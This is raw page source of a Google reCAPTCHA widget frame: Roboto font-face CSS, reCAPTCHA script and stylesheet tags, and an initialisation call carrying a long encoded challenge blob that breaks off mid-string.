  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nwHklUan0mpKXMHRYykjAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nwHklUan0mpKXMHRYykjAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nwHklUan0mpKXMHRYykjAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22e8K5esOvZ8KHTMOURxZqJsKGW8OVRGdew6jCigfCsmnCiA/[base64]/Ch17DkmvDhsOtWRQWfMKJw4Vhw67DslPDv8OqE8Kiaw7Dpn7DjcKSI8OMD0kRw6g4cMOVwp4lIcOlCA8bwpvCncOwwqpDwqY2QX7DrlgYwrrDjsKQwoTDpsKNwpJnADPCl8KSN34uwpPDkMKWCgsIIcOgwrvCnhrDh8OVRGQlwo3CosKpHMOqU0DCvcO3w7/DkMK0w7vDu25ew5NmUCVDw5tFWnMqE3DDi8O1K1jCrlfCi3nDjsObCG7Ci8K+PjvCsG/Cj3JYPMODwo/Cj3DDtXIVAU7DomfDq8KMwocTGkYDVsORUMKzwrXCpsOHGDbDmhTDpcOsKcOQwq/DksKHcGLDh2DDjwtYwrzCpcO4GsOucw92Y27CmMKaJMOSEsKzE3nCpcKHNsK9dAvDqS/DmMOxAMKwwpVlwpPCm8Ofw4DDshwcBWnDvVonwq3CusKfRcKnwoTDiQbCpcKOwpTDncK5KWTCn8OWLHg9w4k5N3zCo8OHw5zDu8OLOWNVw7wrw7TDuUFew7MwakrCqAh5w4/DvGvDghHDjMK4XjHDkMOlwrjDnsKjw6w2TxAzw7ELG8Oac8OUJWrCpMKzwpbCuMO6MMOvwpE5DcOJwpPCu8K6w49UFcKEVMKZTRXCncOJwqEuwq9dwpvDj1LClMOcw6PCnyLDocKjwrDDusKBMsOBX0pCw5fCuQ4oTsK0wo/Dh8K2w4DCssKJa8K/w4HDlsKHI8O7wrjDjMKpwqPDo3g9G0cXw6/CohPCnVAww6YJJShXwqMvdsOTwo4/wpHDhsKkJcK4FURGe3PCmsOqMQ9QVMK0wqg8H8OOw43Dp2QlfcKHOcONw7bDsiLDvMOlw6dLGcOLw5XDuRJ9woHCpsO2wrcWOztYf8OObQDCmX4/wrYqw5TCviDCoynDvMKow4Mlwq3DtkjCosKNw5HClwrDm8KbXsOew5EFYXLCscKldQQ2wrNvw6XCnMKkw53DkcOoZ8Kzwp9BbgLDhMOgWcKCc8OqeMOWwqHChyXCucKbw7fCrWt0KEMnw61QRy/CjMK1AX9rBXFhw6pHw77CosOWMj3CusOeDGrDrMOiw5PCi2jCusKoZMKKSsKowqd3wqA1w5/DjiXConvCksKiw6drUW9pM8KHwpLDgFLDosK8HD3DsEEuwpbCmcOtwpYQwpzCgsOTwq/DhwLDiHoDa3/CgSMzEcKHXcOdw6MYd8KeVsOjOUV8w5jChsOFTS7Cp8KTwrgMf1TDv8OFw6hBwqcVMsObJ8KaOB3CiVNJG8Ktw63Dpjd6fMOFEsOkw54DE8Oiw6YVB0Y5woMGKFDCn8Oiw7ZqSSrChVRgKijDlwYfU8OSwqjChyAQw6nDvcK/w7wgBsKyw5LDr8K9N8Ksw5LDkxfDujwGKcKxwpsvw6JtasKRwq06SsKvw5fCplpvHhPDhAMkWWdSw53DvknCssKFw7bDjWp/FsKpWCrCkH3DhQ7DoSnDgxfDjMO8w6rDnC1RwrQ5GMKfwqnCvmbCrMOBccOPw6XDmzczQ2TDocOwwpnDpG8rHl7Dh8K/fMOhw6xlw5TDjMKndn3CskrCoTDCpMK0wpLDlXh5fMOEPsOOK8KzwrZ4wqTCjivDpcOLw7sHCsO2ecKnc8K/[base64]/CtBvCoj3DtHxTEigASEbCvRheA8Oywo3DgTjCgMK5XsKuIsOSw4LDtcOfMMK0w5A7w4HDoBfDpMK6WyBRLjMrw6UtLjNNw4IGwqc6CcKjCMKcwooAVBHDlTLDqgLCiMKBw7YJYxFVw5HDmMKTZMKlIcKPwo/DgcKARgQNDS/CvmHCqMKaQMOaRsKKClDCt8KTScO3XsK6CMOhw5DCkyvDuUYwa8OBworCtRnDpgEDwqjDp8K6w7fCtcK5G3rCssK8wpsNw5LCn8OQw5zDm2HDnsK1wqPDjiTCh8KNw7/DhVbDjMKffDPCgcKwwrfDhlDDsCnDmSoDw6dfEMO4TcOBwoLCriLCp8Oow51XRcKXwpzCucK+XE4NwqjDrHXCqMKIwq5fwqE5FMK/FMKOK8O9RR07wqR1LsKYwofCskLCtzBVwrfCq8KOHMO0w4wKS8KdaRQwwpVLw4I2WsKJN8KiXsOtfVZQwrzCksOHPkY6cnN/OlhwQETDrns7IsOTdsO1wo/DjsK2STZWdsOGMiMmWMK1w6vDhDZiwrd7QjbCrU9dVnHDqcOFw6/[base64]/wqPDuMKGw7/DgsOAwqvDssObJMOFwpDCqWjDqn3CgCsMw5Fzwq3CpUQMwrTDicKUw53DohRSPSp0GcKrVcKRY8O3Y8K/fiFLwolOw5Acwp9iNVrDmBEAF8ORMsKBw7UWwrLDqsKEUE/Cn20Cw4IFwr7Ct1Vewq18wqoWOhrCj0BZPR5hw6/DmsODH8KVGn/Dj8O3wr9Mw6/DnMOpD8Kpwot5w7k1M0c6wrN7Mn/CiDPCuQXDiUTDqiPDhlVHw6DCuhXCpsOaw7TCnj7CtcOlRgFswptTw7wiwo7DosOPTGhtwoIqwo5yaMKXH8OVYsOtD35XeMKPHw3DucOGW8KmUh5MwpDDh8Oqwp/DvcKkOWoDw4dOPRvDqxrDtMObFMK8wrXDmzHDmcOKw5Blw7MxwopQw6tyw63DkTp1w6U8URJCwp3DgcKuw7XCl8KLwr7Du8OZw4UBHz4HRMKLw7EfU0h1QWRbKn/DqsKHwqMkIMKJw6wYb8OGeUnCnBDDqcKtwprDuVgew6zCslJaJMKYworDj1N8RsKccmzCqcKbw6/[base64]/DncOuwo1hDMKuw7bDgMO0YMKXw7xYw5pOw6pBwrLDm8Klw4IowpfDll3Dj24dw4LDnGLCjBBhdmjClX7DjcKKw5HCu2/DhsKPwovCvlPDvMKje8Oqw7fCuMOtIjVbwpTDnsOpQkHDnl96w7TDpSonwq4rBVfDsj5Ow6gSGCvDkTvDhTDCjXFvDF8pPsOFw4hZRsKpOyvDu8Ohw4rDtsOpYsOCZMKhwpPChzjCh8OkRmkkw4/Dnj3DvsK3P8OePMOqw7TDssKbO8KHw6nCgMOJccOXw7/CtsKRwo3CncOuXDEDworDhArCpsKXw71DL8KKw6hOcsOeRcOYWgbCgsO0OMOcVcO3wow+bMKVwr/DvVN/w4NTNGwMDsOBeQ7CjmUNB8O7SsOew4LDg23DgWLDr1ZDw5bClkNvwoXDtBplZjjDu8OKwrs/w4xuChzCj2t0wqjCsXwMGWHDmMOmw7PDmCtJZMKFw4JFw4zCm8Kbw5HDucOSPsKLwqsbJMOEcsKGccKcJnUzwrbCmMKkM8KMRBhFFcO/FC7DksK/w5AjUyLDjFTCoTDCk8OJw6zDnQfClwfCq8OAwoUiw7FfwqQawqHCu8K4wrDCnjJCwqxSYGnCmcKhwpA2Bn4jZDhsSW/Cp8KZXTRCWC9mWcO1MsO5JsKzdjHCrcOVNQnDgMK+HsKAw5zDmDJtAx8RwqU9YcO1w6/Cqi91UcKGXC/Cn8Ovwq9Hwq4LAMOjUgnCvSLDlRASw5oNw6zDicKqw6jCoHoAAFoqXsOVP8OYJMOow4fDpidLwrrCncO7dTgtR8KjWMOKw5zCosOzNkfCtsKDw5YTwoM3QTbCt8KsRSbDvV9kw6PDmcKLb8Kkw43ChW8Bw43DrMK5BcOHCcOnwp8uGmnCtjsOQUBowpDDoiowLMK0w5/CnB7DpMKFwq9wMynCs2zCgcOnw4lDNHFewrIUV0nCjRfCicODXX8fwpDDgi8idm8NdlklczLDqBg4w5QZw4xvF8KAw4hOesONTMKAwpM9w4sqQwkiw4DDl1xsw6lZBMOPw7E6wofCmXbCnjIiW8O7w5wIwp5UXsK1wo/DvTLDqyzDtsKPw63DkWdUTxhewq3DjzMtw7PCgznCrE3CmG8kwqRSUcOcw4YtwrN2w6EmPsK/w5bCvMK+w45YcGLDoMOxLQdaHMKZecOmMifDhsKmM8KALgIsdMK2GjnCmMO2w7DCgMOjd3TCicKow6bDrcOpKFUCw7DCvUPDhjE6w40/W8Kyw5Mnw6AOcsK+w5bCqy7Cp1l+wpfCk8OWFyDDrcOHw7MCHMKyIgXDgWHDq8Oew7/ChS/[base64]/wp0UJsOFw47ClsKiR1Ffw59VXTHCv8OvwpkJwokkwqrChkjCrMKYAhrCt2Qvc8OGPCXDlRdAOcKNw5w3KVBDBcOpw450GsKcF8OIMlcNBHDCm8ObbMKeX33DsMKCFwDCuR/DpQAEw6/Dr1oOScO/wozDomUHXjMzw4TDkMO0eBMLO8OLI8Kjw7vCuzHDnMO5KMOFw6Vyw6XCjcK8w4vDkVTDnV7Dl8OIw4zCqBXCoGbChcK7w6A1w6tmwpVgfj8Nw63Ds8KZw54ywrDDvcKoB8O1w4p/LsOHwqcBL27Ck0VQw49+w6olw5cYwpXChcO3Ox3CqGfDozPCtD3Di8K1wrHClcOcd8ONRMOOan5vw4hmw5jCiz7Dl8OXTsKnw79Mw67CniBZNzrDr2vCsj5JwqTDqh0BKhbDlcKfaBJnw555UMKGPFvDtD4wC8KFw5F3w6bDosKELDvDlsKtwrRVVMObXHzDlDA4w4d/[base64]/cVNSwr7Dqkpbcg/CuXB4MsKGJxFpw4vChsKxGE/Do8KEIcKhw7nDqcKbBMOXwoRjwrvDk8KgcMO8wpDCj8KqZMKRf17DlBXCgxUkScOtwqLDk8Omw4ANw4UOEsOPw51/EmnDkkReaMOZO8K+CjYowro0UsOGVsOgwrrCucKkw4RsbBnDr8Opw7nCs0rDgivDs8K3HsOnw7zCl37DrW7CskjClHxjwoUpZMKlw6XCksKnwpsYwr3DlsK8XFNuwrt4U8K9In9zwqh7w4LCp3wDdG/CpWrCncKvwrgdZ8Kpwq1rwqEOw5rDssK7AEllwp7CsnQwc8KpF8K+PMOdwr/CnnIqPcK+wobCnMOrH1New57DqMO2wrkYacOBw6nCvGZHKyfCuCbDt8Odwo0qw4DDn8OCwqHDox7Cr17CpwDCl8O0wotQwrlfeMKmwoR8ZhtrfsKwLkNtB8KKw5F7w4nCoVDDojHCjCvDhsKTwrjCiF/DnMKXwo7DuWDDnsOQw5/[base64]/[base64]/FsOeIMKHw7nDvMKLw5xfwqLDiDbDoMKNwr3Cj1QTwq7ChsK+wp83wppbO8KKwpYgAcOfalgxwovCqcKIw4JKwqxGwpzCksKYGMOKPMOTMcKgLsKTw6UyHErDqTXDtMOswpAOXcOCdcK3Cy/Di8K0wr12wrfClQbDsVfClMKcw451wrAXBsKwwrfDlcO/L8KvdMOfwoDDuEIuw4BDeQ9qwpdowpkCwoNuU2Qmw6vDg3EuUMKywqt7wrvDqT3CuTdpVWfCnF3CvsOMw6MswqHClEvDqMODwonDksOxeH4FwrbCl8OiDMOew63Dk0zCjn/DkMOOw57DlMK5a0bDqkPDhnbDhMKPQcOHbEcbS2VOw5DCgCxAw6DDkMO/[base64]/CtzjDs14Uwq1Ewq3DvsOgw7sOwoQkGcOkWTJ6w4vChcO1w5nDlGxXw6Y5w6rCqMOAw6F+cx/CmMKTTcOSw7kaw6rCh8KFOcK/[base64]/DhQPCvznCkTRhSsKYw7kXwoE3w5BdwrRmwoXCgi7CiHJ+Pw9tTCzCi8KJecKRRlHDtsOww5M3OloeLsKlw4g/UFpswqUQEMO0wpoFOFDCs3XDrMOCw7dUTcOYOsKUwrrDt8KgwrsWSsKkCsO3PMKQwqJKAcOnMTZ6DcKtFxDDlcOIw4VZH8OLICTDgcKhwoXDtsKTwpdNUG5UIjgJw5zCvVAfw5YYYzvDkjXDh8KtHMOaw4jDuypdYm/CrFbDpmXDj8OiOMKxw7jDph3DswHDgcOLKHQmbcO9DMOnaXcXNwEVworCm2tSw77CtsKIw7c4w4LCvsKHw5YEE3MyA8OLw7/DjQxlXMOdRDAECBsYw7Yif8KLwoTDmDVuGXVGIcOgwosOwqcAwqPClcOMwroua8OYcsO+JTPDscOow5h/[base64]/OA/DjWcKw7QOwokGE1QCYkrDgMO4w4DCmXbCuMO2dS/CvgDDp8KcBsKJKUDCj8OaEsKqwqFCIH1xHsKZwpFew6PCphlzwqHCssKZGMKKwrUjwpgBMcOxCBjDisKaCsK7AwRnwrjClMO1D8KYw7w0woRsLkJew7DDoBQENsKlEsKub2lnw6s7w5/CvcOrCsOMw4dxHcOqJ8KiXB5fwrDCmMOaLMOeDMKscsOyQcOeQsKpHygrOsKdwoEtw5jCnsK+w4JVJxPChMO/w6nCiWh/OB04wojCtm5twq7CqFzDsMKmwo8nVD3CvcKACwjDiMOZf3/DkALCoVYwLsKRw5HCpcKzw49ucsO4U8K4w44iwqnCpjhCa8OHDMO6FyZsw6DDqVFiwrMZMMKHZMKpEWDDpGwQTsOTwqfCkWnClsOlHsKJRX0GXmc8w5EGMy7DhDgtw6bCkD/ChBN5PRXDrjbDnMOvwp87woLDgsKYK8ObfQdFWcOewqkkKGLDuMKyIcKUw5HCmw0XFMOHw64QTsKxw6ZFKiF2w6t2w4TDrVRnbMO2w7LDjcO4K8Kmw6ZjwoZIwoR+w7ohHyIUwoLCpcO/SnbCvhcHCsO0GsOob8KDw7QMEwfDg8OQwp7Co8Kgw6fCoiPCni3DmlrDpTLCkAjCu8KOwpDDs2rDhXgpN8KFw7fCuBbCq1zDmkYgwrIowrzDpMKMw4TDnjwKdcK2w63Dk8KFd8OIw4PDgsObw4/ClQxLw4pXwoBbw7kMw6nCvG5ew55rWFjDsMOETjvDukTDpsOmNMOGwpEDw7UWI8K2w5/DmsONDwLCtz5oKCTDiyhfwr85w4jDl2g4G33Cr14lJsKMUH5Bw4RVNhJXwqDCiMKOW1NFwo0Lw5pUw4oOZMOwScOAwofCmcKPwojDssONw69hw5zCpiVmw7rDqz/Ct8OUPRnDjjXDqcOlDMKxLQlIwpc6w7AOel7Dlig7wqMCw5kqDGlYLcO6OcOpF8KVGcO/[base64]/CqlPDuHTCvCHDlSwpCcKZNcOedxLDscKFAFwlw6TCmS7Cnn0Iwr3Cv8K3w4Qww6jDq8O/[base64]/[base64]/wqvDgGs0M8OgaMOIb8OLQgbClnzDuHhcwpzDvTfCuk8iPXLDuMKtZ8O8BmzDuUVDbcK4wqxtLzfCqCxUw59Tw6DCh8OEwoh4RjzCnB/Cpz81w4nCkW8Ew67CmFdAwqHDjnR/w47Dn3gJwowaw4JewqYUw4stw5AiM8KUwrbDvm/Cv8O4FcKyT8KgwrHCgTtzeC8NZcOFw4LDnsOXH8OXwohhwp9CFgxcwpzCnlAFwqXCtgdawqjClEBMw4Q2w5/DoDAOwq4tw5HCu8KDUHLDqwdKfsOcTsKUwqHCosOPaVgBOMO5w6vCgyDDisKkw5DDt8Okf8KEFTYRTCECw7PCmXRjw4nDhMKHw55/wpcSwqXCqhrCgcOJQ8KbwoJeThI4IMOJwqs0w6bCq8OcwoxuFcKOFcOgG2/DoMKPw67DvjTCoMKfUMOmfsKaIW9SUjAmwrx3w5Vjw4fDuz7CrycOKMOMaTrDj0cLR8OOwr7CnGEzwoTDlAJ/WRXCuW/DhmkSw6BDS8OjVRcvw49AK0pswrjCu0/DucOaw759FsO3OsKEHMKTw68QP8Kkw5XCvcONZMKAw6vCvMO2G03Dm8K3w7gmAmzClxrDniwOOsOHWlMfw5vCs0HCn8O3FWnDkFBlw4QTwo7CtMKvw4fCpcK6dD7Ds3TCpMKOw5HCn8Oye8KDw70rwrPDpsKPH00pbzYPTcKrwoHCiXfDrmzCqicUwrk/[base64]/CllhuSyFoVsK/wp7DtWw4w4Y1w4MHw6cJwoTDs8KhGCXDsMKlwrUnw4DDikUVwqBaOHZTaFjCmnnCt0U7w6AZdcO0HgA1w6XCrMO0wrTDri9FJsOBw6lRanM2w6LCkMOhwrLDmMOiw4HCicOzw73CocKGXENewrHCmxd8PRHDnMO/XcOlwoLDocKhw6NYw7LCisKKwpHCucONHkjCiwVLw7HCkCXCp1/Dk8Kvw50UbsOSTMKRbgvCg1I3wpLDicOMwp1Vw53Dv8Kow4/DmGMYBcO0wpzCpMOrw4pPC8K7bSzCp8K9Dy7ChMOVaMKGXwR2UnADwo06ADlqTMOJcMKSw5DChcKjw6MmFMK9dMK4EBxRC8K2w5LDul/DoXvCrXPCsCxmRsKEY8KMw7taw5AEwrhrInvCnsKgbwLDjMKkaMO/w5BMw6hrAMKOw4TCq8ObwoLDizzDo8Knw6TChMKbKEnCjXAGVMOMwqbDi8KwwrxDCAMxOh3CqwVNwo3CjR0Mw5PCr8O3w4rCssOAwp7DkEnDs8Ozw5LDj0fCjnPDkMKgNQpxwoFtXlrCuMO7wpLCsV/CmWLDusO+JzNDwqBLwoEYahsgIFkfdRh9BcKwGMO/KsKqwonCuArCssOcw6ZCSjp2DXHCvF8bwrrCisOEw7jCiHdGwq3DrghmwpfCjQFyw7tiasKGwohoPcK0wqovTz4RwpvDuWpRHGgzd8KOw6pbEDcsPcOCdjbDhsKyVVXCtMOZPcO/OnjDo8Ksw7UpF8Kkwrdxwq7Dgi98w5rCkiXDqlnCncObw4LDkTM7EsOUw7lXKTnCj8OtLHoFwpAIL8OCEjVETcOSwrtHYsKfw4/[base64]/w4Flw77CmQ8efsOAwpUIwr7DtFXCjTrDo2g3wp1pQ07ComrDlw4pwobDoMKReTRnw7BZdlnCtcO+wpnCpB/DphvDuQ3Ct8ONwoNVw6Q0w5/CqHjCq8Kmf8KYwo8YOy5Wwr5Ow6NJCnUIe8K8w5UBwqnDuC1kwofCrT/[base64]/JB5iw7/DgcOWF0/[base64]/DcOXw4fDl3wwwoLCmk7Dg8OhHXPDiMK+PAJBIEAlCMOSwqHDq13DusONw5vDniLCmsO8c3DDn1V6w75Ew4pOw5/CoMK0wq0iIsKnfxTCtBHCrDfCmD7DjQA9wp7DksOQZHIRw61YR8ONwpIMV8KmWiJXH8OpMcO5ScOqw5rCrHzCs1oaGMOyfzTDusKDwobDjUBKwpQyOsOWPMOLw7/DrhJQw6vDpWx6w53CssKgwojDncOhw7fCrQPDlTR7w6nCkinCl8KWPloxw5/[base64]/DmGxWbMOHMMKbfcONMsO9CA7CocKmwoIvW1zCpS7DlcOTw6/ClSArwoFfwp/DiDrCgnsJwqrDusONw6/[base64]/w4lPw6zDpgQAV8OfUcKNw5rDhMKzwp7DusKhO8KZw7zCjxhNwrNEwpVUSA7DsF/[base64]/[base64]/CocKLwrPDjGRtw55RwpPCmVtcwpfDoVrDqMKbw4h5w4/DlsOywr0QUMO/[base64]/UsK8FsKVNsOZw5xyEsKQGMKbwp3DlF/CssKLwqFwwqLCgSw1CXzCt8OxwoZHGX85w5V/w7M8FsK0w57Cg0opw6A+FjfDsMOkw5Rjw4fDusK3E8KkWwRvAgBGcsO6woLCk8KyZxJAw5ofwpTDiMOUw58Lw5jDviAGw6HCiCTCn2nCicK+wrsswofCjcOnwpMlw5zDt8Olw7vDmcKkRcO/dFfDjVJ2w5zDhMKuw5J7woDDgcK4w7RjD2PDhMO+w4NUwrBAwozDqFN/w6YcwrLCjUNwwpBJAUPDnMKsw6sXL14mwoHCr8OwNH5Zb8KEw7g/w658bRB1bMOTwqUtOkJGYS0NwrNydsOuw4dcwr0cw53CpMKGw6J5FsO0U2bDscOMwqDClMOJw6AYV8OZesKMw5zCjEUzIMOVwq7CqcKFwrMsw5HChiE3I8K4In9SDcOfw6dMBMO4BsKPN2DCkS4HKcOvCXbDnsOHIRTChsKmw6fDosKqHMOywp/DqX/Dh8Okw4HDjGbDh2HCk8OYHcKSw4Q9TRJUwpFOHhoFw7bCo8K5w7LDqMKsw4LDqMKFwqdpQMO3wpvCicO1w4MkTizChl0ICxkVw6Yyw5xpwr/Cqn7Dl043NVfDq8OpUU3CjA/Dp8KaFh7CscK6w4nCucO7K0dtAU1zO8OLw4sMHgbCu3xMwpXDo0ZMwpcswpnDr8OfDMO0w4zDjcKWA2/[base64]/[base64]/RBI9KSbCo8OFwoUpwowKIsKOVcORwq3CpMOdSH5kwpBGc8OKCsKXw7LDuG5fbcKewpl2RDsBDMKGw5/Cu2vDqsOmw7DDpMKvw5PCg8K9McK9aDMNV2/[base64]/CtGzDjMOpwpjDh8K3ccOdwoLDvsKWwqvDnGoRw4cfw6QyNnByUitHwp3DqWHCmVrCphTDuRfDgULDsyfDkcOBw4cNCWXCgmBJB8O2wpU3wpDDtMKtwpIvw7wzDcKTOsKRwoRNWcK7wpjDo8Oqw7VPw5Ipw4cCwqESA8ObwrAXTBPCgwQRw6DCsl/[base64]/CgjoowpkZwoBOwrdiMsO6HcOhw6wyHTzCtFXChCnCqMO4SWRrDQ9Aw73Dt185csKTwqcHw6UzworCjUfDh8OccMKPbcKjO8OGwowgwoRaVE4wCWlKwrQXw7gSw504dR/DjsO2asOnw41HwoDClsK5wrLCs2NXwoHCnMK9OcKiwpDCo8KsVkzClVvDlMKnwrHDrcKSeMOUHT7DrMKIwqjDpy/CqMOZMhbCucK1cnYDw7V2w4fDr2DCs0bDjsKxw5kePgHDkFHDksO+e8OSV8O4b8OeYy7DjGNswoQBasOCHAdCchFkwqfCo8KcDWPCnMK9w5XCjcOBc2EXY2/DrMOMTsO1SwEnWUpmwq/Dmykww4vCucOCFRYew7bCmcKVw7lzw7EPw7PCrGdHwrEFGhoVwrDDkcK8w5bCimnDi0xyK8K1e8O4w5XDjsKww5oPHCZkeBFOFsOlZMKdb8O3Bl3ClsKqd8KjJMK8wrjDggDCthozJWE9w4jCt8OrGhXDicKEE0PDsMKTYgTCnyLDmHTCsyLCg8Kjw40Ow7/Ckgp3SzzDi8OGesK/[base64]/[base64]/CjsKswqEXBcOgLsORFcKdw79Ewp7ClE3DnAfCjnfDnV3DnCzDtsOjw7JCw7rCksOxwptIwq1PwqMawrAww5TDiMKicxLDkRDCnBHCgMOTYsOcTcKdOcONaMOYBsKbNARNHA/[base64]/aSnDt8K/CsOcZcOSM1FFw7LCk3/Dni1ewp3DnMKlwpNvHcO/JzZ9X8KqwoQww6TCk8OLHMOUdE9Kw7zDhV3CqQkvKhrCj8OfwrZ+woNwwqHCkSrCh8O3XcKRwrg+BsOROsKGw4bCpHENMsO7Z2LDv1LDjhMcH8Onw7TDvjwcTMK6w7xrIMOyHw7CosKxYcKxUsK/SHrCgsOmSMK/G15Tbi7DscOPA8KQw5cqFnRmwpYbVMOjwrzDm8KsHcOewrNRawzDiVjCtQhKOMKScsOxwpTDpHjDjcKwNMO2PlXChcKDL2McSz7CpAvDicOMw43DjnXDgGQwwo98WRl+PGAxX8KNwoPDgk/CpAvDvMO7w4MWwoAswphES8O4X8OSw7Y8XmRDPw3CoUwLQMOtwo1EwrnCjMOtScOXwqvCtMOVwoHCvMKxP